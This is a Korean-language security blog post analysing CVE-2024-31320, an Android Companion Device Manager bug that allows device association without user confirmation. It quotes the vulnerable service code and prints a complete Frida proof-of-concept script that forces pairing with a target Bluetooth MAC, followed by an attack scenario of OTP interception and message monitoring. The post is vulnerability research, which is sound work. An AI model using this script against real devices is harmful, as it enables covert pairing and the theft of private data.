
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| 8 | 9 | 10 | 11 | 12 | 13 | 14 |
| 15 | 16 | 17 | 18 | 19 | 20 | 21 |
| 22 | 23 | 24 | 25 | 26 | 27 | 28 |
| 29 | 30 |
- wargame
- fuzzing 기법
- 코드업
- reversing.kr
- pwnable.tw
- ghidra
- pwnable
- x64dbg
- 기초 100문제
- foobar ctf
- aarch64
- hacking
- downunderctf
- fuzzing 아키텍처
- tjdmin1
- fuzzing 개념
- yawa
- simple-operation
- 247ctf
- rev-basic-0
- 환경 세팅
- Reverse Engineering
- RAM 구조
- system hacking
- format-string-bug
- rev-basic-1
- Dreamhack
- easycrack
- downunder
- easy aseembly
- Today
- Total
Tjdmin1
[1-Day Analysis] CVE-2024-31320 본문
1. 개요
CVE-2024-31320
Description
In setSkipPrompt of AssociationRequest.java , there is a possible way to establish a companion device association without any confirmation due to CDM. This could lead to local escalation of privilege with no additional execution privileges needed. User interaction is not needed for exploitation.
CVE-2024-31320
설명
AssociationRequest.java의 setSkipPrompt 메서드에서 CDM(Companion Device Manager) 로 인해 사용자 확인 없이 동반 기기(companion device)와의 연결을 설정할 수 있는 문제가 존재합니다.
이 취약점은 추가 실행 권한 없이 로컬 권한 상승(Local Privilege Escalation)으로 이어질 수 있으며, 사용자의 상호작용 없이도 악용이 가능합니다.
참고 자료
CompanionDeviceManagerService.java
2. Analysis
먼저 diff 코드부터 봐보면 아래와 같습니다.
CompanionDeviceManagerService.java

AssociationRequest.java
자 그럼 저 setSkipPrompt 함수와 CompanionDeviceManagerService.java의 저 부분의 코드를 봐보겠습니다.
@Override
public void associate(
AssociationRequest request,
IFindDeviceCallback callback,
String callingPackage) throws RemoteException {
Slog.i(LOG_TAG, "associate(request = " + request + ", callback = " + callback
+ ", callingPackage = " + callingPackage + ")");
checkNotNull(request, "Request cannot be null");
checkNotNull(callback, "Callback cannot be null");
checkCallerIsSystemOr(callingPackage);
int userId = getCallingUserId();
checkUsesFeature(callingPackage, userId);
checkProfilePermissions(request);
mFindDeviceCallback = callback;
mRequest = request;
mCallingPackage = callingPackage;
request.setCallingPackage(callingPackage);
if (mayAssociateWithoutPrompt(callingPackage, userId)) {
Slog.i(LOG_TAG, "setSkipPrompt(true)");
request.setSkipPrompt(true);
}
callback.asBinder().linkToDeath(CompanionDeviceManagerService.this /* recipient */, 0);
AndroidFuture<String> fetchProfileDescription =
request.getDeviceProfile() == null
? AndroidFuture.completedFuture(null)
: getDeviceProfilePermissionDescription(
request.getDeviceProfile());
mOngoingDeviceDiscovery = fetchProfileDescription.thenComposeAsync(description -> {
Slog.d(LOG_TAG, "fetchProfileDescription done: " + description);
request.setDeviceProfilePrivilegesDescription(description);
return mServiceConnectors.forUser(userId).postAsync(service -> {
Slog.d(LOG_TAG, "Connected to CDM service; starting discovery for " + request);
AndroidFuture<Association> future = new AndroidFuture<>();
service.startDiscovery(request, callingPackage, callback, future);
return future;
}).cancelTimeout();
}, FgThread.getExecutor()).whenComplete(uncheckExceptions((association, err) -> {
if (err == null) {
addAssociation(association, userId);
} else {
Slog.e(LOG_TAG, "Failed to discover device(s)", err);
callback.onFailure("No devices found: " + err.getMessage());
}
cleanup();
}));
}

/** @hide */
public void setSkipPrompt(boolean value) {
mSkipPrompt = true;
}
Android associate() 메서드란?
Companion Device Manager를 활용한 디바이스 연동 방법
Android 앱에서 스마트워치, 피트니스 밴드, IoT 기기 등 외부 디바이스와의 지속적인 연결이 필요한 경우가 있습니다. 이럴 때 사용하는 대표적인 API가 바로 CompanionDeviceManager.associate()입니다.
Android 13(API 레벨 33)부터 제공되는 이 메서드는 사용자가 선택한 디바이스를 앱과 공식적으로 연결(associate) 하고, 배터리 최적화나 데이터 제한을 일부 우회할 수 있는 특별 권한을 부여할 수 있게 도와줍니다.
언제 사용하는가?
- 블루투스 기반 웨어러블 디바이스(예: 스마트워치, 트래커)와 앱을 연결하고 싶을 때
- 앱이 디바이스와 지속적인 백그라운드 통신을 수행해야 할 때
- 특정 기기만 연결 대상으로 사용자에게 선택 UI를 제공하고 싶을 때
CompanionDeviceManager.associate()를 호출할 때 내부적으로 setSkipPrompt(true)를 설정하면, 사용자 UI 없이 자동으로 디바이스를 연결할 수 있습니다. 이 기능은 개발 측면에서는 편리할 수 있지만, 보안상 치명적인 취약점으로 이어질 수 있습니다.
if (mayAssociateWithoutPrompt(callingPackage, userId)) {
	request.setSkipPrompt(true);
}
이 코드가 의미하는 것은, 시스템이 callingPackage가 신뢰할 수 있다고 판단할 경우, 사용자 승인 없이 자동 연결을 허용한다는 것입니다.
제가 참고 자료에 추가해놓은 PoC 코드를 분석해보겠습니다.
//verify pairing using adb shell dumpsys companiondevice
//and run script as frida -U -f com.android.companion -l trigger_pairing.js

Java.perform(function () {
    console.log("[+] Attempting to trigger device pairing manually...");

    var CompanionDeviceManager = Java.use("android.companion.CompanionDeviceManager");
    var AssociationRequest_Builder = Java.use("android.companion.AssociationRequest$Builder");
    var BluetoothDeviceFilter = Java.use("android.companion.BluetoothDeviceFilter");
    var Context = Java.use("android.content.Context");

    // Get current app context (useful for invoking system services)
    var ActivityThread = Java.use("android.app.ActivityThread");
    var currentApplication = ActivityThread.currentApplication();
    var context = currentApplication.getApplicationContext();

    // Force-set target Bluetooth MAC address (CHANGE THIS!)
    var TARGET_MAC = "00:11:22:33:44:55";
    console.log("[+] Target Device MAC: " + TARGET_MAC);

    // Create a BluetoothDeviceFilter
    var filter = BluetoothDeviceFilter.$new(null, TARGET_MAC, null, null, null, null);

    // Build an AssociationRequest with the forced device filter
    var builder = AssociationRequest_Builder.$new();
    builder.addDeviceFilter(filter);
    builder.setSingleDevice(true);  // Ensure it stops once a matching device is found

    var request = builder.build();
    console.log("[+] AssociationRequest built successfully!");

    // Get CompanionDeviceManager and call the requestAssociation method
    var cdm = context.getSystemService(Context.COMPANION_DEVICE_SERVICE);
    cdm.associate(request, null, null);

    console.log("[+] Device pairing process started without user interaction!");
});
1. 시스템 클래스 및 Context 획득
var CompanionDeviceManager = Java.use("android.companion.CompanionDeviceManager");
var AssociationRequest_Builder = Java.use("android.companion.AssociationRequest$Builder");
var BluetoothDeviceFilter = Java.use("android.companion.BluetoothDeviceFilter");
var Context = Java.use("android.content.Context");

var ActivityThread = Java.use("android.app.ActivityThread");
var currentApplication = ActivityThread.currentApplication();
var context = currentApplication.getApplicationContext();
CompanionDeviceManager: 디바이스와 앱을 시스템 수준에서 연결해주는 Android 시스템 서비스
BluetoothDeviceFilter: 연결하고자 하는 블루투스 장치를 필터링하기 위한 클래스
Context: 시스템 서비스를 가져오기 위한 앱의 기본 실행 컨텍스트
2. 대상 MAC 주소 설정 및 필터 생성
var TARGET_MAC = "00:11:22:33:44:55";
var filter = BluetoothDeviceFilter.$new(null, TARGET_MAC, null, null, null, null);
BluetoothDeviceFilter.$new(...): 특정 블루투스 MAC 주소를 필터링하도록 설정
시스템이 해당 MAC 주소의 디바이스를 감지하면 자동으로 연결되도록 유도
3. AssociationRequest 강제 생성
var builder = AssociationRequest_Builder.$new();
builder.addDeviceFilter(filter);
builder.setSingleDevice(true);
var request = builder.build();
Companion Device와의 연결 요청을 구성
setSingleDevice(true)는 일치하는 디바이스 하나만 찾으면 요청을 완료시키도록 설정
정상적인 앱은 이 과정에서 사용자에게 UI를 통해 연결 허용을 받아야 하지만, 이 스크립트는 그렇지 않음
4. 강제 페어링 요청
var cdm = context.getSystemService(Context.COMPANION_DEVICE_SERVICE);
cdm.associate(request, null, null);
associate() 호출 시, 원래는 Executor와 Callback을 필수로 전달해야 함
여기서는 null로 전달 → 시스템 내부 로직 중 setSkipPrompt(true)를 조건 없이 통과시킬 수 있음
이처럼 원하는 기기와 강제로 페어링을 진행함으로써, 사용자의 동의 없이 해당 기기를 통해 위치 정보 등 민감한 데이터를 수집할 수 있게 됩니다.
공격 시나리오 예시
- 공격자가 악성 BLE 디바이스를 특정 MAC으로 설정
- 피해자의 디바이스에서 Frida를 통해 해당 스크립트를 실행
- 사용자 동의 없이 페어링 완료
- 알림 리스닝 서비스 활성화 → 메시지 감시, OTP 가로채기 등 가능
- 백그라운드 서비스 등록 → 지속적인 데이터 전송, 원격 제어 기반 공격 수행
생각보다 많이 쉬운 Android 커널 취약점이여서 분석하기 편했습니다.
읽어주셔서 감사합니다!
'Pwnable' 카테고리의 다른 글
| [1-Day Analysis] CVE-2024-46740 분석 (0) | 2025.05.23 |
|---|---|
| [Android] Armv8 Exception Level & Privilege Level & TrustZone (0) | 2025.05.21 |
| [Fuzzing] 개념 및 기법 소개 (0) | 2025.05.02 |
| [Android Hacking] 환경 세팅 (1) | 2025.05.01 |
| [247CTF] Pwnable - Confused environment read (0) | 2025.03.17 |


